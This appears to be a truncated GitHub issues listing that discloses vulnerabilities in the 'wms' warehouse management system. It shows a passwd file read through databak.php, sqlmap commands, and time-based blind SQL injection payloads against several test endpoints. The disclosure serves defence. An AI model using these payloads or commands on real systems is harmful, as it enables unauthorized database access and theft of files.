wms
 wms copied to clipboard
wms copied to clipboard
企业仓库管理系统
 You can see that the content of the fread function is output here  Successfully read passwd file ```php POST /wms/system/databak.php HTTP/1.1 Host: Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT...
 The itemid parameter can be injected very clearly. ```php python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_storage_item.php?itemid=1" -p "itemid" --batch --risk=3 --level=5 --dbms=mysql -dbs ```  ```php Parameter: itemid (GET) Type: boolean-based blind...
 The id,date1,date2 parameters are injectable, and its principle and https://github.com/FeMiner/wms/issues/17 almost. payload: ``` /test/inquire_inout_receipt.php?option=date&date1=1' AND (SELECT 3264 FROM (SELECT(SLEEP(5)))THZh)-- SEXh /test/inquire_inout_receipt.php?option=date&date2=1' AND (SELECT 3264 FROM (SELECT(SLEEP(5)))THZh)-- SEXh /test/inquire_inout_receipt.php?option=warehouse&id=1' AND...
 The id parameter is injectable, and its principle and [https://github.com/FeMiner/wms/issues/17](https://github.com/FeMiner/wms/issues/17) almost. ```php python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_inout_item.php?option=type&id=1" -p "id" --batch --risk=3 --level=5 --dbms=mysql -dbs python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_inout_item.php?option=receipt&id=1" -p "id"...
 With https://github.com/FeMiner/wms/issues/17 The same vulnerability principle will not be described in detail. payload: /test/inquire_exchange_receipt.php?option=date&date1=1' AND (SELECT 3264 FROM (SELECT(SLEEP(5)))THZh)-- SEXh /test/inquire_exchange_receipt.php?option=date&date2=1' AND (SELECT 3264 FROM (SELECT(SLEEP(5)))THZh)-- SEXh /test/inquire_exchange_receipt.php?option=warehouse&id=1' AND...
How can there be so many SQL injections in one file. Lines 6-30  When the GET parameter option is' date ', two more GET parameters,' date1 'and' date2 ',...
  修复建议 